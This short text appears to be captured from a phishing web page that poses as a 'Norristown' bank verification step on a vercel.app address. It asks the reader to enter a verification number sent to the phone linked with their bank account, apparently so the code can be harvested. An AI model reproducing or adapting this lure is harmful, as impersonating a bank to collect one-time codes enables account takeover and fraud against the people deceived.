 Verify Your Phone | Norristown
norristownunion.vercel.app/verification.html
A verification number was sent to the phone that you linked with your bank upon account creation. To ensure your safety, please enter the verification number.
verification #
Submit
8:42 AM
6/1/2022